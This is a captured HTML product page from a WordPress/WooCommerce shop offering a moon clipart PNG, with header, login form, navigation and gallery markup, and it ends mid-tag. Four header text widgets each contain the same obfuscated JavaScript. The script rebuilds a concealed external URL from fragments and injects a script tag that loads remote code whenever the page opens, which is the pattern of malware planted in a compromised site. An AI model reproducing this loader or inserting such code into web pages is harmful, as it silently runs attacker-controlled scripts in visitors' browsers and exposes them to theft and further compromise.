

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/full-moon-clipart-moon-png-hd-transparent/
body_size: 15639
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <title>Buy Full Moon Clipart Moon Png Hd Transparent only the best quality.</title> <link rel="canonical" href="https://atom365.ru/ru/product/full-moon-clipart-moon-png-hd-transparent/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Full Moon Clipart Moon Png Hd Transparent"/> <meta property="og:url" content="https://atom365.ru/ru/product/full-moon-clipart-moon-png-hd-transparent/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T20:08:25+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/md_5b06e58540315-1.png"/> <meta property="og:image:width" content="640"/> <meta property="og:image:height" content="640"/> <meta property="og:image:type" content="image/png"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id="safe-svg-svg-icon-style-inline-css" type="text/css"> .safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%} </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } </style> <link rel="stylesheet" href="/s/2b2b8d.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/full-moon-clipart-moon-png-hd-transparent/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/full-moon-clipart-moon-png-hd-transparent/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/full-moon-clipart-moon-png-hd-transparent/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-1884 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg">  <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0e2840e95e"/><input type="hidden" name="_wp_http_referer" value="/product/full-moon-clipart-moon-png-hd-transparent/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/full-moon-clipart-moon-png-hd-transparent/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/full-moon-clipart-moon-png-hd-transparent/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-1884" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1884 status-publish first instock product_cat-photo-object product_cat-photos product_tag-full-moon-clipart-moon-png-hd-transparent has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/md_5b06e58540315-1-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/md_5b06e58540315-1.png"><img width="640" height="640" src="/wp-content/uploads/2021/07/md_5b06e58540315-1.png" class="wp-post-image wp-post-image" alt="Full Moon Clipart Moon Png Hd Transparent" title="Full Moon Clipart Moon Png Hd Transparent 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/md_5b06e58540315-1.png" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/md_5b06e58540315-1.png" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/md_5b06e58540315-1.png 640w,/wp-content/uploads/2021/07/md_5b06e58540315-1-600x600.png 600w,/wp-content/uploads/2021/07/md_5b06e58540315-1-150x150.png 150w,/wp-content/uploads/2021/07/md_5b06e58540315-1-300x300.png 300w" sizes="(max-width: 640px) 100vw, 640px"></a></figure></div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/photos/" class="breadcrumb-link"> Photos </a> <a href="https://atom365.ru/product-category/photos/photo-object/" class="breadcrumb-link breadcrumb-link-last"> Photo Object </a> <span class="breadcrumb-last"> Full Moon Clipart Moon Png Hd Transparent </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/vector-abstract-hand-drawn-geometric-pattern/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/vector-abstract-hand-drawn-geometric-pattern/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Vector Abstract Hand Drawn Geometric Pattern" decoding="async" sizes="(max-width: 600px) 